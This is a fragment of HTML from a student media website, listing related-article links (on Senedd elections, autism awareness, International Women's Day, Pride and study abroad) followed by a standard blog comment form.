                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/04/24/senedd-elections-may-6th-2021-voting-guide/" rel="bookmark" title="Senedd Elections May 6th 2021: Voting Guide"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Senedd Elections May 6th 2021: Voting Guide"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/04/24/senedd-elections-may-6th-2021-voting-guide/" rel="bookmark" title="Senedd Elections May 6th 2021: Voting Guide">Senedd Elections May 6th 2021: Voting Guide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/04/02/world-autism-awareness-day-2021/" rel="bookmark" title="World Autism Awareness Day 2021"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/Autism-Awareness.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/Autism-Awareness.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/Autism-Awareness.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/Autism-Awareness.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/Autism-Awareness.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="World Autism Awareness Day 2021"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/04/02/world-autism-awareness-day-2021/" rel="bookmark" title="World Autism Awareness Day 2021">World Autism Awareness Day 2021</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/27/so-whats-wrong-with-sias-music-an-autistic-perspective/" rel="bookmark" title="So What’s Wrong with Sia’s Music? An Autistic Perspective "><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/sia-music-Vertical-Entertainment.jpg.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/sia-music-Vertical-Entertainment.jpg.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/sia-music-Vertical-Entertainment.jpg.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/sia-music-Vertical-Entertainment.jpg.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/sia-music-Vertical-Entertainment.jpg.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So What’s Wrong with Sia’s Music? An Autistic Perspective "/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/27/so-whats-wrong-with-sias-music-an-autistic-perspective/" rel="bookmark" title="So What’s Wrong with Sia’s Music? An Autistic Perspective ">So What’s Wrong with Sia’s Music? An Autistic Perspective </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/08/multi-level-marketing-the-new-and-improved-pyramid-scheme-maybe/" rel="bookmark" title="Multi Level Marketing: The New and Improved Pyramid Scheme, Maybe"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/pasted-image-0-8.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/pasted-image-0-8.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/pasted-image-0-8.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/pasted-image-0-8.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/pasted-image-0-8.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Multi Level Marketing: The New and Improved Pyramid Scheme, Maybe"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/08/multi-level-marketing-the-new-and-improved-pyramid-scheme-maybe/" rel="bookmark" title="Multi Level Marketing: The New and Improved Pyramid Scheme, Maybe">Multi Level Marketing: The New and Improved Pyramid Scheme, Maybe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/08/the-women-who-are-saving-the-world/" rel="bookmark" title="The Women Who Are Saving The World"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/screen_shot_2018-06-05_at_112813_am.png__1500x670_q85_crop_subsampling-2.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/screen_shot_2018-06-05_at_112813_am.png__1500x670_q85_crop_subsampling-2.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/screen_shot_2018-06-05_at_112813_am.png__1500x670_q85_crop_subsampling-2.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/screen_shot_2018-06-05_at_112813_am.png__1500x670_q85_crop_subsampling-2.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/screen_shot_2018-06-05_at_112813_am.png__1500x670_q85_crop_subsampling-2.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Women Who Are Saving The World"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/08/the-women-who-are-saving-the-world/" rel="bookmark" title="The Women Who Are Saving The World">The Women Who Are Saving The World</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/08/award-winning-tirion-turns-to-stem/" rel="bookmark" title="Award-Winning Tirion Turns to STEM"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Tirion-3-1.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Tirion-3-1.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Tirion-3-1.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Tirion-3-1.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Tirion-3-1.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Award-Winning Tirion Turns to STEM"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/08/award-winning-tirion-turns-to-stem/" rel="bookmark" title="Award-Winning Tirion Turns to STEM">Award-Winning Tirion Turns to STEM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/08/international-womens-day-why-we-still-need-it/" rel="bookmark" title="International Women&#8217;s Day: Why We Still Need It"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/international-womens-day-PR-world-scaled-1.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/international-womens-day-PR-world-scaled-1.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/international-womens-day-PR-world-scaled-1.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/international-womens-day-PR-world-scaled-1.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/international-womens-day-PR-world-scaled-1.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="International Women&#8217;s Day: Why We Still Need It"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/08/international-womens-day-why-we-still-need-it/" rel="bookmark" title="International Women&#8217;s Day: Why We Still Need It">International Women&#8217;s Day: Why We Still Need It</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/08/tennis-most-influential-woman-althea-gibson-breaks-the-colour-barrier/" rel="bookmark" title="Tennis’ Most Influential Woman: Althea Gibson Breaks the Colour Barrier"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/GettyImages-514964456.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/GettyImages-514964456.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/GettyImages-514964456.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/GettyImages-514964456.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/GettyImages-514964456.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tennis’ Most Influential Woman: Althea Gibson Breaks the Colour Barrier"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/08/tennis-most-influential-woman-althea-gibson-breaks-the-colour-barrier/" rel="bookmark" title="Tennis’ Most Influential Woman: Althea Gibson Breaks the Colour Barrier">Tennis’ Most Influential Woman: Althea Gibson Breaks the Colour Barrier</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/08/the-local-scene-international-womens-day-edition/" rel="bookmark" title="The Local Scene &#8211; International Women’s Day Edition"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/southbound-photo-2.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/southbound-photo-2.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/southbound-photo-2.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/southbound-photo-2.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/southbound-photo-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; International Women’s Day Edition"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/08/the-local-scene-international-womens-day-edition/" rel="bookmark" title="The Local Scene &#8211; International Women’s Day Edition">The Local Scene &#8211; International Women’s Day Edition</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/05/volunteer-opportunity-for-developing-a-covid-19-nasal-spray/" rel="bookmark" title="Volunteer Opportunity for Developing a Covid-19 Nasal Spray!"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Zita-Jessop.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Zita-Jessop.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Zita-Jessop.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Zita-Jessop.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Zita-Jessop.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volunteer Opportunity for Developing a Covid-19 Nasal Spray!"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/05/volunteer-opportunity-for-developing-a-covid-19-nasal-spray/" rel="bookmark" title="Volunteer Opportunity for Developing a Covid-19 Nasal Spray!">Volunteer Opportunity for Developing a Covid-19 Nasal Spray!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/05/st-pirans-day/" rel="bookmark" title="St Piran&#8217;s Day"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/2835r.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/2835r.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/2835r.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/2835r.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/2835r.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="St Piran&#8217;s Day"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/05/st-pirans-day/" rel="bookmark" title="St Piran&#8217;s Day">St Piran&#8217;s Day</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/01/embracing-welsh-identity/" rel="bookmark" title="Embracing Welsh Identity"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Embracing-Welsh-Identity.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Embracing-Welsh-Identity.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Embracing-Welsh-Identity.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Embracing-Welsh-Identity.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Embracing-Welsh-Identity.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Embracing Welsh Identity"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/01/embracing-welsh-identity/" rel="bookmark" title="Embracing Welsh Identity">Embracing Welsh Identity</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/01/dydd-gwyl-dewi/" rel="bookmark" title="Dydd Gŵyl Dewi"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/spring-3989464_1920-680x453-1.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/spring-3989464_1920-680x453-1.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/spring-3989464_1920-680x453-1.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/spring-3989464_1920-680x453-1.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/spring-3989464_1920-680x453-1.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dydd Gŵyl Dewi"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/01/dydd-gwyl-dewi/" rel="bookmark" title="Dydd Gŵyl Dewi">Dydd Gŵyl Dewi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/" rel="bookmark" title="Erasmus Erasure"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Erasmus Erasure"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/" rel="bookmark" title="Erasmus Erasure">Erasmus Erasure</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/pride-around-the-world/" rel="bookmark" title="Pride Around The World"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/190805-amsterdam-pride-cs-1013a_49d7e39fa2aec070b6d88b4b23e19e99.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/190805-amsterdam-pride-cs-1013a_49d7e39fa2aec070b6d88b4b23e19e99.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/190805-amsterdam-pride-cs-1013a_49d7e39fa2aec070b6d88b4b23e19e99.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/190805-amsterdam-pride-cs-1013a_49d7e39fa2aec070b6d88b4b23e19e99.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/190805-amsterdam-pride-cs-1013a_49d7e39fa2aec070b6d88b4b23e19e99.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pride Around The World"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/pride-around-the-world/" rel="bookmark" title="Pride Around The World">Pride Around The World</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/magic-charisma-love-the-montenegro-i-know/" rel="bookmark" title="Magic, Charisma &#038; Love: The Montenegro I Know"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/image4-2.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/image4-2.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/image4-2.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/image4-2.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/image4-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Magic, Charisma &#038; Love: The Montenegro I Know"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/magic-charisma-love-the-montenegro-i-know/" rel="bookmark" title="Magic, Charisma &#038; Love: The Montenegro I Know">Magic, Charisma &#038; Love: The Montenegro I Know</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/13/we-need-more-men-in-dresses-and-women-in-suits/" rel="bookmark" title="We Need More Men in Dresses and Women in Suits"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/zendaya-tommy-hilfiger.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/zendaya-tommy-hilfiger.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/zendaya-tommy-hilfiger.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/zendaya-tommy-hilfiger.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/zendaya-tommy-hilfiger.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="We Need More Men in Dresses and Women in Suits"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/13/we-need-more-men-in-dresses-and-women-in-suits/" rel="bookmark" title="We Need More Men in Dresses and Women in Suits">We Need More Men in Dresses and Women in Suits</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/13/lgbtq-history-month/" rel="bookmark" title="LGBTQ+ History Month"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-13-at-9.11.24-PM.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-13-at-9.11.24-PM.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-13-at-9.11.24-PM.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-13-at-9.11.24-PM.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-13-at-9.11.24-PM.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LGBTQ+ History Month"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/13/lgbtq-history-month/" rel="bookmark" title="LGBTQ+ History Month">LGBTQ+ History Month</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/01/23/study-abroad-culture-shocks/" rel="bookmark" title="Study Abroad Culture Shocks! "><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/how-to-study-abroad-featured.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/how-to-study-abroad-featured.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/how-to-study-abroad-featured.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/how-to-study-abroad-featured.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/how-to-study-abroad-featured.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Study Abroad Culture Shocks! "/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/01/23/study-abroad-culture-shocks/" rel="bookmark" title="Study Abroad Culture Shocks! ">Study Abroad Culture Shocks! </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697a56475d352" data-td_block_id="td_uid_3_697a56475d352"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697a56475d352" data-td_block_id="td_uid_3_697a56475d352"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/11/23/very-british-year-abroad-problems/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.swanseastudentmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
